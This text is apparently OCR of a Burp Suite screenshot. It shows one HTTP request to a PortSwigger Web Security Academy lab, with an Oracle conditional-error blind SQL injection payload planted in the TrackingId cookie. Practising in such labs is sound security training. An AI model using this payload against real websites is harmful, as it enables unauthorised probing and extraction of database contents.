 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=
jxOzODPWWinASrzg'||(SELECT+CASE+WHEN+(1%3d2)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+dual)||' ; session=
bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18